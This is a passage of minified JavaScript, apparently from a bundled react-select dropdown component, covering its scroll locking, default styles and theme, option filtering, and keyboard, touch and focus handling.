tB=function(e){return e.replace(tF,function(e){return tH[e]})},tW=function(e,t){void 0===t&&(t=tN);var n=null;function r(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];if(n&&n.lastThis===this&&t(r,n.lastArgs))return n.lastResult;var a=e.apply(this,r);return n={lastResult:a,lastArgs:r,lastThis:this},a}return r.clear=function(){n=null},r}(tB),tq=function(e){return e.replace(/^\s+|\s+$/g,"")},tQ=function(e){return"".concat(e.label," ").concat(e.value)},tz=["innerRef"];function tK(e){var t=e.innerRef,n=tc(f(e,tz),"onExited","in","enter","exit","appear");return e_("input",(0,g.Z)({ref:t},n,{css:eN({label:"dummyInput",background:0,border:0,caretColor:"transparent",fontSize:"inherit",gridArea:"1 / 1 / 2 / 3",outline:0,padding:0,width:1,color:"transparent",left:-100,opacity:0,position:"relative",transform:"scale(.01)"},"","")}))}var t$=function(e){e.preventDefault(),e.stopPropagation()},tG=["boxSizing","height","overflow","paddingRight","position"],tX={boxSizing:"border-box",overflow:"hidden",position:"relative",height:"100%"};function tJ(e){e.preventDefault()}function t0(e){e.stopPropagation()}function t1(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function t3(){return"ontouchstart"in window||navigator.maxTouchPoints}var t6=!!("undefined"!=typeof window&&window.document&&window.document.createElement),t2=0,t5={capture:!1,passive:!1},t4=function(){return document.activeElement&&document.activeElement.blur()},t7={name:"1kfdb0e",styles:"position:fixed;left:0;bottom:0;right:0;top:0"};function t9(e){var t,n,r,o,a,i,s,u,l,c,d,p,f,m,v,g,y,b,w,D,k,C,S,x,O=e.children,M=e.lockEnabled,T=e.captureEnabled,E=(n=(t={isEnabled:void 0===T||T,onBottomArrive:e.onBottomArrive,onBottomLeave:e.onBottomLeave,onTopArrive:e.onTopArrive,onTopLeave:e.onTopLeave}).isEnabled,r=t.onBottomArrive,o=t.onBottomLeave,a=t.onTopArrive,i=t.onTopLeave,s=(0,h.useRef)(!1),u=(0,h.useRef)(!1),l=(0,h.useRef)(0),c=(0,h.useRef)(null),d=(0,h.useCallback)(function(e,t){if(null!==c.current){var n=c.current,l=n.scrollTop,d=n.scrollHeight,p=n.clientHeight,f=c.current,h=t>0,m=d-p-l,v=!1;m>t&&s.current&&(o&&o(e),s.current=!1),h&&u.current&&(i&&i(e),u.current=!1),h&&t>m?(r&&!s.current&&r(e),f.scrollTop=d,v=!0,s.current=!0):!h&&-t>l&&(a&&!u.current&&a(e),f.scrollTop=0,v=!0,u.current=!0),v&&t$(e)}},[r,o,a,i]),p=(0,h.useCallback)(function(e){d(e,e.deltaY)},[d]),f=(0,h.useCallback)(function(e){l.current=e.changedTouches[0].clientY},[]),m=(0,h.useCallback)(function(e){var t=l.current-e.changedTouches[0].clientY;d(e,t)},[d]),v=(0,h.useCallback)(function(e){if(e){var t=!!tu&&{passive:!1};e.addEventListener("wheel",p,t),e.addEventListener("touchstart",f,t),e.addEventListener("touchmove",m,t)}},[m,f,p]),g=(0,h.useCallback)(function(e){e&&(e.removeEventListener("wheel",p,!1),e.removeEventListener("touchstart",f,!1),e.removeEventListener("touchmove",m,!1))},[m,f,p]),(0,h.useEffect)(function(){if(n){var e=c.current;return v(e),function(){g(e)}}},[n,v,g]),function(e){c.current=e}),Z=(b=(y={isEnabled:M}).isEnabled,D=void 0===(w=y.accountForScrollbars)||w,k=(0,h.useRef)({}),C=(0,h.useRef)(null),S=(0,h.useCallback)(function(e){if(t6){var t=document.body,n=t&&t.style;if(D&&tG.forEach(function(e){var t=n&&n[e];k.current[e]=t}),D&&t2<1){var r=parseInt(k.current.paddingRight,10)||0,o=document.body?document.body.clientWidth:0,a=window.innerWidth-o+r||0;Object.keys(tX).forEach(function(e){var t=tX[e];n&&(n[e]=t)}),n&&(n.paddingRight="".concat(a,"px"))}t&&t3()&&(t.addEventListener("touchmove",tJ,t5),e&&(e.addEventListener("touchstart",t1,t5),e.addEventListener("touchmove",t0,t5))),t2+=1}},[D]),x=(0,h.useCallback)(function(e){if(t6){var t=document.body,n=t&&t.style;t2=Math.max(t2-1,0),D&&t2<1&&tG.forEach(function(e){var t=k.current[e];n&&(n[e]=t)}),t&&t3()&&(t.removeEventListener("touchmove",tJ,t5),e&&(e.removeEventListener("touchstart",t1,t5),e.removeEventListener("touchmove",t0,t5)))}},[D]),(0,h.useEffect)(function(){if(b){var e=C.current;return S(e),function(){x(e)}}},[b,S,x]),function(e){C.current=e});return e_(h.Fragment,null,M&&e_("div",{onClick:t4,css:t7}),O(function(e){E(e),Z(e)}))}var t8={name:"1a0ro4n-requiredInput",styles:"label:requiredInput;opacity:0;pointer-events:none;position:absolute;bottom:0;left:0;right:0;width:100%"},ne=function(e){return e_("input",{required:!0,name:e.name,tabIndex:-1,"aria-hidden":"true",onFocus:e.onFocus,css:t8,value:"",onChange:function(){}})},nt={clearIndicator:tk,container:function(e){var t=e.isDisabled;return{label:"container",direction:e.isRtl?"rtl":void 0,pointerEvents:t?"none":void 0,position:"relative"}},control:function(e,t){var n=e.isDisabled,r=e.isFocused,o=e.theme,a=o.colors,i=o.borderRadius,s=o.spacing;return(0,l.Z)({label:"control",alignItems:"center",cursor:"default",display:"flex",flexWrap:"wrap",justifyContent:"space-between",minHeight:s.controlHeight,outline:"0 !important",position:"relative",transition:"all 100ms"},t?{}:{backgroundColor:n?a.neutral5:a.neutral0,borderColor:n?a.neutral10:r?a.primary:a.neutral20,borderRadius:i,borderStyle:"solid",borderWidth:1,boxShadow:r?"0 0 0 1px ".concat(a.primary):void 0,"&:hover":{borderColor:r?a.primary:a.neutral30}})},dropdownIndicator:tk,group:function(e,t){var n=e.theme.spacing;return t?{}:{paddingBottom:2*n.baseUnit,paddingTop:2*n.baseUnit}},groupHeading:function(e,t){var n=e.theme,r=n.colors,o=n.spacing;return(0,l.Z)({label:"group",cursor:"default",display:"block"},t?{}:{color:r.neutral40,fontSize:"75%",fontWeight:500,marginBottom:"0.25em",paddingLeft:3*o.baseUnit,paddingRight:3*o.baseUnit,textTransform:"uppercase"})},indicatorsContainer:function(){return{alignItems:"center",alignSelf:"stretch",display:"flex",flexShrink:0}},indicatorSeparator:function(e,t){var n=e.isDisabled,r=e.theme,o=r.spacing.baseUnit,a=r.colors;return(0,l.Z)({label:"indicatorSeparator",alignSelf:"stretch",width:1},t?{}:{backgroundColor:n?a.neutral10:a.neutral20,marginBottom:2*o,marginTop:2*o})},input:function(e,t){var n=e.isDisabled,r=e.value,o=e.theme,a=o.spacing,i=o.colors;return(0,l.Z)((0,l.Z)({visibility:n?"hidden":"visible",transform:r?"translateZ(0)":""},tE),t?{}:{margin:a.baseUnit/2,paddingBottom:a.baseUnit/2,paddingTop:a.baseUnit/2,color:i.neutral80})},loadingIndicator:function(e,t){var n=e.isFocused,r=e.size,o=e.theme,a=o.colors,i=o.spacing.baseUnit;return(0,l.Z)({label:"loadingIndicator",display:"flex",transition:"color 150ms",alignSelf:"center",fontSize:r,lineHeight:1,marginRight:r,textAlign:"center",verticalAlign:"middle"},t?{}:{color:n?a.neutral60:a.neutral20,padding:2*i})},loadingMessage:th,menu:function(e,t){var n,r=e.placement,o=e.theme,a=o.borderRadius,i=o.spacing,s=o.colors;return(0,l.Z)((n={label:"menu"},(0,eL.Z)(n,r?({bottom:"top",top:"bottom"})[r]:"bottom","100%"),(0,eL.Z)(n,"position","absolute"),(0,eL.Z)(n,"width","100%"),(0,eL.Z)(n,"zIndex",1),n),t?{}:{backgroundColor:s.neutral0,borderRadius:a,boxShadow:"0 0 0 1px hsla(0, 0%, 0%, 0.1), 0 4px 11px hsla(0, 0%, 0%, 0.1)",marginBottom:i.menuGutter,marginTop:i.menuGutter})},menuList:function(e,t){var n=e.maxHeight,r=e.theme.spacing.baseUnit;return(0,l.Z)({maxHeight:n,overflowY:"auto",position:"relative",WebkitOverflowScrolling:"touch"},t?{}:{paddingBottom:r,paddingTop:r})},menuPortal:function(e){var t=e.rect,n=e.offset,r=e.position;return{left:t.left,position:r,top:n,width:t.width,zIndex:1}},multiValue:function(e,t){var n=e.theme,r=n.spacing,o=n.borderRadius,a=n.colors;return(0,l.Z)({label:"multiValue",display:"flex",minWidth:0},t?{}:{backgroundColor:a.neutral10,borderRadius:o/2,margin:r.baseUnit/2})},multiValueLabel:function(e,t){var n=e.theme,r=n.borderRadius,o=n.colors,a=e.cropWithEllipsis;return(0,l.Z)({overflow:"hidden",textOverflow:a||void 0===a?"ellipsis":void 0,whiteSpace:"nowrap"},t?{}:{borderRadius:r/2,color:o.neutral80,fontSize:"85%",padding:3,paddingLeft:6})},multiValueRemove:function(e,t){var n=e.theme,r=n.spacing,o=n.borderRadius,a=n.colors,i=e.isFocused;return(0,l.Z)({alignItems:"center",display:"flex"},t?{}:{borderRadius:o/2,backgroundColor:i?a.dangerLight:void 0,paddingLeft:r.baseUnit,paddingRight:r.baseUnit,":hover":{backgroundColor:a.dangerLight,color:a.danger}})},noOptionsMessage:th,option:function(e,t){var n=e.isDisabled,r=e.isFocused,o=e.isSelected,a=e.theme,i=a.spacing,s=a.colors;return(0,l.Z)({label:"option",cursor:"default",display:"block",fontSize:"inherit",width:"100%",userSelect:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)"},t?{}:{backgroundColor:o?s.primary:r?s.primary25:"transparent",color:n?s.neutral20:o?s.neutral0:"inherit",padding:"".concat(2*i.baseUnit,"px ").concat(3*i.baseUnit,"px"),":active":{backgroundColor:n?void 0:o?s.primary:s.primary50}})},placeholder:function(e,t){var n=e.theme,r=n.spacing,o=n.colors;return(0,l.Z)({label:"placeholder",gridArea:"1 / 1 / 2 / 3"},t?{}:{color:o.neutral50,marginLeft:r.baseUnit/2,marginRight:r.baseUnit/2})},singleValue:function(e,t){var n=e.isDisabled,r=e.theme,o=r.spacing,a=r.colors;return(0,l.Z)({label:"singleValue",gridArea:"1 / 1 / 2 / 3",maxWidth:"100%",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t?{}:{color:n?a.neutral40:a.neutral80,marginLeft:o.baseUnit/2,marginRight:o.baseUnit/2})},valueContainer:function(e,t){var n=e.theme.spacing,r=e.isMulti,o=e.hasValue,a=e.selectProps.controlShouldRenderValue;return(0,l.Z)({alignItems:"center",display:r&&o&&a?"flex":"grid",flex:1,flexWrap:"wrap",WebkitOverflowScrolling:"touch",position:"relative",overflow:"hidden"},t?{}:{padding:"".concat(n.baseUnit/2,"px ").concat(2*n.baseUnit,"px")})}},nn={borderRadius:4,colors:{primary:"#2684FF",primary75:"#4C9AFF",primary50:"#B2D4FF",primary25:"#DEEBFF",danger:"#DE350B",dangerLight:"#FFBDAD",neutral0:"hsl(0, 0%, 100%)",neutral5:"hsl(0, 0%, 95%)",neutral10:"hsl(0, 0%, 90%)",neutral20:"hsl(0, 0%, 80%)",neutral30:"hsl(0, 0%, 70%)",neutral40:"hsl(0, 0%, 60%)",neutral50:"hsl(0, 0%, 50%)",neutral60:"hsl(0, 0%, 40%)",neutral70:"hsl(0, 0%, 30%)",neutral80:"hsl(0, 0%, 20%)",neutral90:"hsl(0, 0%, 10%)"},spacing:{baseUnit:4,controlHeight:38,menuGutter:8}},nr={"aria-live":"polite",backspaceRemovesValue:!0,blurInputOnSelect:to(),captureMenuScroll:!to(),classNames:{},closeMenuOnSelect:!0,closeMenuOnScroll:!1,components:{},controlShouldRenderValue:!0,escapeClearsValue:!1,filterOption:function(e,t){if(e.data.__isNew__)return!0;var n=(0,l.Z)({ignoreCase:!0,ignoreAccents:!0,stringify:tQ,trim:!0,matchFrom:"any"},void 0),r=n.ignoreCase,o=n.ignoreAccents,a=n.stringify,i=n.trim,s=n.matchFrom,u=i?tq(t):t,c=i?tq(a(e)):a(e);return r&&(u=u.toLowerCase(),c=c.toLowerCase()),o&&(u=tW(u),c=tB(c)),"start"===s?c.substr(0,u.length)===u:c.indexOf(u)>-1},formatGroupLabel:function(e){return e.label},getOptionLabel:function(e){return e.label},getOptionValue:function(e){return e.value},isDisabled:!1,isLoading:!1,isMulti:!1,isRtl:!1,isSearchable:!0,isOptionDisabled:function(e){return!!e.isDisabled},loadingMessage:function(){return"Loading..."},maxMenuHeight:300,minMenuHeight:140,menuIsOpen:!1,menuPlacement:"bottom",menuPosition:"absolute",menuShouldBlockScroll:!1,menuShouldScrollIntoView:!function(){try{return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}catch(e){return!1}}(),noOptionsMessage:function(){return"No options"},openMenuOnFocus:!1,openMenuOnClick:!0,options:[],pageSize:5,placeholder:"Select...",screenReaderStatus:function(e){var t=e.count;return"".concat(t," result").concat(1!==t?"s":""," available")},styles:{},tabIndex:0,tabSelectsValue:!0,unstyled:!1};function no(e,t,n,r){var o=nc(e,t,n),a=nd(e,t,n),i=nu(e,t),s=nl(e,t);return{type:"option",data:t,isDisabled:o,isSelected:a,label:i,value:s,index:r}}function na(e,t){return e.options.map(function(n,r){if("options"in n){var o=n.options.map(function(n,r){return no(e,n,t,r)}).filter(function(t){return ns(e,t)});return o.length>0?{type:"group",data:n,options:o,index:r}:void 0}var a=no(e,n,t,r);return ns(e,a)?a:void 0}).filter(tl)}function ni(e){return e.reduce(function(e,t){return"group"===t.type?e.push.apply(e,C(t.options.map(function(e){return e.data}))):e.push(t.data),e},[])}function ns(e,t){var n=e.inputValue,r=t.data,o=t.isSelected,a=t.label,i=t.value;return(!nf(e)||!o)&&np(e,{label:a,value:i,data:r},void 0===n?"":n)}var nu=function(e,t){return e.getOptionLabel(t)},nl=function(e,t){return e.getOptionValue(t)};function nc(e,t,n){return"function"==typeof e.isOptionDisabled&&e.isOptionDisabled(t,n)}function nd(e,t,n){if(n.indexOf(t)>-1)return!0;if("function"==typeof e.isOptionSelected)return e.isOptionSelected(t,n);var r=nl(e,t);return n.some(function(t){return nl(e,t)===r})}function np(e,t,n){return!e.filterOption||e.filterOption(t,n)}var nf=function(e){var t=e.hideSelectedOptions,n=e.isMulti;return void 0===t?n:t},nh=1,nm=function(e){(0,w.Z)(n,e);var t=(0,D.Z)(n);function n(e){var r;if((0,y.Z)(this,n),(r=t.call(this,e)).state={ariaSelection:null,focusedOption:null,focusedValue:null,inputIsHidden:!1,isFocused:!1,selectValue:[],clearFocusValueOnUpdate:!1,prevWasFocused:!1,inputIsHiddenAfterUpdate:void 0,prevProps:void 0},r.blockOptionHover=!1,r.isComposing=!1,r.commonProps=void 0,r.initialTouchX=0,r.initialTouchY=0,r.instancePrefix="",r.openAfterFocus=!1,r.scrollToFocusedOptionOnUpdate=!1,r.userIsDragging=void 0,r.controlRef=null,r.getControlRef=function(e){r.controlRef=e},r.focusedOptionRef=null,r.getFocusedOptionRef=function(e){r.focusedOptionRef=e},r.menuListRef=null,r.getMenuListRef=function(e){r.menuListRef=e},r.inputRef=null,r.getInputRef=function(e){r.inputRef=e},r.focus=r.focusInput,r.blur=r.blurInput,r.onChange=function(e,t){var n=r.props,o=n.onChange,a=n.name;t.name=a,r.ariaOnChange(e,t),o(e,t)},r.setValue=function(e,t,n){var o=r.props,a=o.closeMenuOnSelect,i=o.isMulti,s=o.inputValue;r.onInputChange("",{action:"set-value",prevInputValue:s}),a&&(r.setState({inputIsHiddenAfterUpdate:!i}),r.onMenuClose()),r.setState({clearFocusValueOnUpdate:!0}),r.onChange(e,{action:t,option:n})},r.selectOption=function(e){var t=r.props,n=t.blurInputOnSelect,o=t.isMulti,a=t.name,i=r.state.selectValue,s=o&&r.isOptionSelected(e,i),u=r.isOptionDisabled(e,i);if(s){var l=r.getOptionValue(e);r.setValue(i.filter(function(e){return r.getOptionValue(e)!==l}),"deselect-option",e)}else if(u){r.ariaOnChange(e,{action:"select-option",option:e,name:a});return}else o?r.setValue([].concat(C(i),[e]),"select-option",e):r.setValue(e,"select-option");n&&r.blurInput()},r.removeValue=function(e){var t,n=r.props.isMulti,o=r.state.selectValue,a=r.getOptionValue(e),i=o.filter(function(e){return r.getOptionValue(e)!==a}),s=(t=i[0]||null,n?i:t);r.onChange(s,{action:"remove-value",removedValue:e}),r.focusInput()},r.clearValue=function(){var e=r.state.selectValue;r.onChange(r.props.isMulti?[]:null,{action:"clear",removedValues:e})},r.popValue=function(){var e,t=r.props.isMulti,n=r.state.selectValue,o=n[n.length-1],a=n.slice(0,n.length-1),i=(e=a[0]||null,t?a:e);r.onChange(i,{action:"pop-value",removedValue:o})},r.getValue=function(){return r.state.selectValue},r.cx=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e5.apply(void 0,[r.props.classNamePrefix].concat(t))},r.getOptionLabel=function(e){return nu(r.props,e)},r.getOptionValue=function(e){return nl(r.props,e)},r.getStyles=function(e,t){var n=r.props.unstyled,o=nt[e](t,n);o.boxSizing="border-box";var a=r.props.styles[e];return a?a(o,t):o},r.getClassNames=function(e,t){var n,o;return null===(n=(o=r.props.classNames)[e])||void 0===n?void 0:n.call(o,t)},r.getElementId=function(e){return"".concat(r.instancePrefix,"-").concat(e)},r.getComponents=function(){var e;return e=r.props,(0,l.Z)((0,l.Z)({},tP),e.components)},r.buildCategorizedOptions=function(){return na(r.props,r.state.selectValue)},r.getCategorizedOptions=function(){return r.props.menuIsOpen?r.buildCategorizedOptions():[]},r.buildFocusableOptions=function(){return ni(r.buildCategorizedOptions())},r.getFocusableOptions=function(){return r.props.menuIsOpen?r.buildFocusableOptions():[]},r.ariaOnChange=function(e,t){r.setState({ariaSelection:(0,l.Z)({value:e},t)})},r.onMenuMouseDown=function(e){0===e.button&&(e.stopPropagation(),e.preventDefault(),r.focusInput())},r.onMenuMouseMove=function(e){r.blockOptionHover=!1},r.onControlMouseDown=function(e){if(!e.defaultPrevented){var t=r.props.openMenuOnClick;r.state.isFocused?r.props.menuIsOpen?"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&r.onMenuClose():t&&r.openMenu("first"):(t&&(r.openAfterFocus=!0),r.focusInput()),"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&e.preventDefault()}},r.onDropdownIndicatorMouseDown=function(e){if((!e||"mousedown"!==e.type||0===e.button)&&!r.props.isDisabled){var t=r.props,n=t.isMulti,o=t.menuIsOpen;r.focusInput(),o?(r.setState({inputIsHiddenAfterUpdate:!n}),r.onMenuClose()):r.openMenu("first"),e.preventDefault()}},r.onClearIndicatorMouseDown=function(e){e&&"mousedown"===e.type&&0!==e.button||(r.clearValue(),e.preventDefault(),r.openAfterFocus=!1,"touchend"===e.type?r.focusInput():setTimeout(function(){return r.focusInput()}))},r.onScroll=function(e){"boolean"==typeof r.props.closeMenuOnScroll?e.target instanceof HTMLElement&&e8(e.target)&&r.props.onMenuClose():"function"==typeof r.props.closeMenuOnScroll&&r.props.closeMenuOnScroll(e)&&r.props.onMenuClose()},r.onCompositionStart=function(){r.isComposing=!0},r.onCompositionEnd=function(){r.isComposing=!1},r.onTouchStart=function(e){var t=e.touches,n=t&&t.item(0);n&&(r.initialTouchX=n.clientX,r.initialTouchY=n.clientY,r.userIsDragging=!1)},r.onTouchMove=function(e){var t=e.touches,n=t&&t.item(0);if(n){var o=Math.abs(n.clientX-r.initialTouchX),a=Math.abs(n.clientY-r.initialTouchY);r.userIsDragging=o>5||a>5}},r.onTouchEnd=function(e){r.userIsDragging||(r.controlRef&&!r.controlRef.contains(e.target)&&r.menuListRef&&!r.menuListRef.contains(e.target)&&r.blurInput(),r.initialTouchX=0,r.initialTouchY=0)},r.onControlTouchEnd=function(e){r.userIsDragging||r.onControlMouseDown(e)},r.onClearIndicatorTouchEnd=function(e){r.userIsDragging||r.onClearIndicatorMouseDown(e)},r.onDropdownIndicatorTouchEnd=function(e){r.userIsDragging||r.onDropdownIndicatorMouseDown(e)},r.handleInputChange=function(e){var t=r.props.inputValue,n=e.currentTarget.value;r.setState({inputIsHiddenAfterUpdate:!1}),r.onInputChange(n,{action:"input-change",prevInputValue:t}),r.props.menuIsOpen||r.onMenuOpen()},r.onInputFocus=function(e){r.props.onFocus&&r.props.onFocus(e),r.setState({inputIsHiddenAfterUpdate:!1,isFocused:!0}),(r.openAfterFocus||r.props.openMenuOnFocus)&&r.openMenu("first"),r.openAfterFocus=!1},r.onInputBlur=function(e){var t=r.props.inputValue;if(r.menuListRef&&r.menuListRef.contains(document.activeElement)){r.inputRef.focus();return}r.props.onBlur&&r.props.onBlur(e),r.onInputChange("",{action:"input-blur",prevInputValue:t}),r.onMenuClose(),r.setState({focusedValue:null,isFocused:!1})},r.onOptionHover=function(e){r.blockOptionHover||r.state.focusedOption===e||r.setState({focusedOption:e})},r.shouldHideSelectedOptions=function(){return nf(r.props)},r.onValueInputFocus=function(e){e.preventDefault(),e.stopPropagation(),r.focus()},r.onKeyDown=function(e){var t=r.props,n=t.isMulti,o=t.backspaceRemovesValue,a=t.escapeClearsValue,i=t.inputValue,s=t.isClearable,u=t.isDisabled,l=t.menuIsOpen,c=t.onKeyDown,d=t.tabSelectsValue,p=t.openMenuOnFocus,f=r.state,h=f.focusedOption,m=f.focusedValue,v=f.selectValue;if(!u){if("function"==typeof c&&(c(e),e.defaultPrevented))return;switch(r.blockOptionHover=!0,e.key){case"ArrowLeft":if(!n||i)return;r.focusValue("previous");break;case"ArrowRight":if(!n||i)return;r.focusValue("next");break;case"Delete":case"Backspace":if(i)return;if(m)r.removeValue(m);else{if(!o)return;n?r.popValue():s&&r.clearValue()}break;case"Tab":if(r.isComposing||e.shiftKey||!l||!d||!h||p&&r.isOptionSelected(h,v))return;r.selectOption(h);break;case"Enter":if(229===e.keyCode)break;if(l){if(!h||r.isComposing)return;r.selectOption(h);break}return;case"Escape":l?(r.setState({inputIsHiddenAfterUpdate:!1}),r.onInputChange("",{action:"menu-close",prevInputValue:i}),r.onMenuClose()):s&&a&&r.clearValue();break;case" ":if(i)return;if(!l){r.openMenu("first");break}if(!h)return;r.selectOption(h);break;case"ArrowUp":l?r.focusOption("up"):r.openMenu("last");break;case"ArrowDown":l?r.focusOption("down"):r.openMenu("first");break;case"PageUp":if(!l)return;r.focusOption("pageup");break;case"PageDown":if(!l)return;r.focusOption("pagedown");break;case"Home":if(!l)return;r.focusOption("first");break;case"End":if(!l)return;r.focusOption("last");break;default:return}e.preventDefault()}},r.instancePrefix="react-select-"+(r.props.instanceId||++nh),r.state.selectValue=e4(e.value),e.menuIsOpen&&r.state.selectValue.length){var o=r.buildFocusableOptions(),a=o.indexOf(r.state.selectValue[0]);r.state.focusedOption=o[a]}return r}return(0,b.Z)(n,[{key:"componentDidMount",value:function(){this.startListeningComposition(),this.startListeningToTouch(),this.props.closeMenuOnScroll&&document&&document.addEventListener&&document.addEventListener("scroll",this.onScroll,!0),this.props.autoFocus&&this.focusInput(),this.props.menuIsOpen&&this.state.focusedOption&&this.menuListRef&&this.focusedOptionRef&&tr(this.menuListRef,this.focusedOptionRef)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isDisabled,r=t.menuIsOpen,o=this.state.isFocused;(o&&!n&&e.isDisabled||o&&r&&!e.menuIsOpen)&&this.focusInput(),o&&n&&!e.isDisabled?this.setState({isFocused:!1},this.onMenuClose):o||n||!e.isDisabled||this.inputRef!==document.activeElement||this.setState({isFocused:!0}),this.menuListRef&&this.focusedOptionRef&&this.scrollToFocusedOptionOnUpdate&&(tr(this.menuListRef,this.focusedOptionRef),this.scrollToFocusedOptionOnUpdate=!1)}},{key:"componentWillUnmount",value:function(){this.stopListeningComposition(),this.stopListeningToTouch(),document.removeEventListener("scroll",this.onScroll,!0)}},{key:"onMenuOpen",value:function(){this.props.onMenuOpen()}},{key:"onMenuClose",value:function(){this.onInputChange("",{action:"menu-close",prevInputValue:this.props.inputValue}),this.props.onMenuClose()}},{key:"onInputChange",value:function(e,t){this.props.onInputChange(e,t)}},{key:"focusInput",value:function(){this.inputRef&&this.inputRef.focus()}},{key:"blurInput",value:function(){this.inputRef&&this.inputRef.blur()}},{key:"openMenu",value:function(e){var t=this,n=this.state,r=n.selectValue,o=n.isFocused,a=this.buildFocusableOptions(),i="first"===e?0:a.length-1;if(!this.props.isMulti){var s=a.indexOf(r[0]);s>-1&&(i=s)}this.scrollToFocusedOptionOnUpdate=!(o&&this.menuListRef),this.setState({inputIsHiddenAfterUpdate:!1,focusedValue:null,focusedOption:a[i]},function(){return t.onMenuOpen()})}},{key:"focusValue",value:function(e){var t=this.state,n=t.selectValue,r=t.focusedValue;if(this.props.isMulti){this.setState({focusedOption:null});var o=n.indexOf(r);r||(o=-1);var a=n.length-1,i=-1;if(n.length){switch(e){case"previous":i=0===o?0:-1===o?a:o-1;break;case"next":o>-1&&o<a&&(i=o+1)}this.setState({inputIsHidden:-1!==i,focusedValue:n[i]})}}}},{key:"focusOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"first",t=this.props.pageSize,n=this.state.focusedOption,r=this.getFocusableOptions();if(r.length){var o=0,a=r.indexOf(n);n||(a=-1),"up"===e?o=a>0?a-1:r.length-1:"down"===e?o=(a+1)%r.length:"pageup"===e?(o=a-t)<0&&(o=0):"pagedown"===e?(o=a+t)>r.length-1&&(o=r.length-1):"last"===e&&(o=r.length-1),this.scrollToFocusedOptionOnUpdate=!0,this.setState({focusedOption:r[o],focusedValue:null})}}},{key:"getTheme",value:function(){return this.props.theme?"function"==typeof this.props.theme?this.props.theme(nn):(0,l.Z)((0,l.Z)({},nn),this.props.theme):nn}},{key:"getCommonProps",value:function(){var e=this.clearValue,t=this.cx,n=this.getStyles,r=this.getClassNames,o=this.getValue,a=this.selectOption,i=this.setValue,s=this.props,u=s.isMulti,l=s.isRtl,c=s.options;return{clearValue:e,cx:t,getStyles:n,getClassNames:r,getValue:o,hasValue:this.hasValue(),isMulti:u,isRtl:l,options:c,selectOption:a,selectProps:s,setValue:i,theme:this.getTheme()}}},{key:"hasValue",value:function(){return this.state.selectValue.length>0}},{key:"hasOptions",value:function(){return!!this.getFocusableOptions().length}},{key:"isClearable",value:function(){var e=this.props,t=e.isClearable,n=e.isMulti;return void 0===t?n:t}},{key:"isOptionDisabled",value:function(e,t){return nc(this.props,e,t)}},{key:"isOptionSelected",value:function(e,t){return nd(this.props,e,t)}},{key:"filterOption",value:function(e,t){return np(this.props,e,t)}},{key:"formatOptionLabel",value:function(e,t){if("function"!=typeof this.props.formatOptionLabel)return this.getOptionLabel(e);var n=this.props.inputValue,r=this.state.selectValue;return this.props.formatOptionLabel(e,{context:t,inputValue:n,selectValue:r})}},{key:"formatGroupLabel",value:function(e){return this.props.formatGroupLabel(e)}},{key:"startListeningComposition",value:function(){document&&document.addEventListener&&(document.addEventListener("compositionstart",this.onCompositionStart,!1),document.addEventListener("compositionend",this.onCompositionEnd,!1))}},{key:"stopListeningComposition",value:function(){document&&document.removeEventListener&&(document.removeEventListener("compositionstart",this.onCompositionStart),document.removeEventListener("compositionend",this.onCompositionEnd))}},{key:"startListeningToTouch",value:function(){document&&document.addEventListener&&(document.addEventListener("touchstart",this.onTouchStart,!1),document.addEventListener("touchmove",this.onTouchMove,!1),document.addEventListener("touchend",this.onTouchEnd,!1))}},{key:"stopListeningToTouch",value:function(){document&&document.removeEventListener&&(document.removeEventListener("touchstart",this.onTouchStart),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"renderInput",value:function(){var e=this.props,t=e.isDisabled,n=e.isSearchable,r=e.inputId,o=e.inputValue,a=e.tabIndex,i=e.form,s=e.menuIsOpen,u=e.required,c=this.getComponents().Input,d=this.state,p=d.inputIsHidden,f=d.ariaSelection,m=this.commonProps,v=r||this.getElementId("input"),y=(0,l.Z)((0,l.Z)((0,l.Z)({"aria-autocomplete":"list","aria-expanded":s,"aria-haspopup":!0,"aria-errormessage":this.props["aria-errormessage"],"aria-invalid":this.props["aria-invalid"],"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-required":u,role:"combobox"},s&&{"aria-controls":this.getElementId("listbox"),"aria-owns":this.getElementId("listbox")}),!n&&{"aria-readonly":!0}),this.hasValue()?(null==f?void 0:f.action)==="initial-input-focus"&&{"aria-describedby":this.getElementId("live-region")}:{"aria-describedby":this.getElementId("placeholder")});return n?h.createElement(c,(0,g.Z)({},m,{autoCapitalize:"none",autoComplete:"off",autoCorrect:"off",id:v,innerRef:this.getInputRef,isDisabled:t,isHidden:p,onBlur:this.onInputBlur,onChange:this.handleInputChange,onFocus:this.onInputFocus,spellCheck:"false",tabIndex:a,form:i,type:"text",value:o},y)):h.createElement(tK,(0,g.Z)({id:v,innerRef:this.getInputRef,onBlur:this.onInputBlur,onChange:e2,onFocus:this.onInputFocus,disabled:t,tabIndex:a,inputMode:"none",form:i,value:""},y))}},{key:"renderPlaceholderOrValue",value:function(){var e=this,t=this.getComponents(),n=t.MultiValue,r=t.MultiValueContainer,o=t.MultiValueLabel,a=t.MultiValueRemove,i=t.SingleValue,s=t.Placeholder,u=this.commonProps,l=this.props,c=l.controlShouldRenderValue,d=l.isDisabled,p=l.isMulti,f=l.inputValue,m=l.placeholder,v=this.state,y=v.selectValue,b=v.focusedValue,w=v.isFocused;if(!this.hasValue()||!c)return f?null:h.createElement(s,(0,g.Z)({},u,{key:"placeholder",isDisabled:d,isFocused:w,innerProps:{id:this.getElementId("placeholder")}}),m);if(p)return y.map(function(t,i){var s="".concat(e.getOptionLabel(t),"-").concat(e.getOptionValue(t));return h.createElement(n,(0,g.Z)({},u,{components:{Container:r,Label:o,Remove:a},isFocused:t===b,isDisabled:d,key:s,index:i,removeProps:{onClick:function(){return e.removeValue(t)},onTouchEnd:function(){return 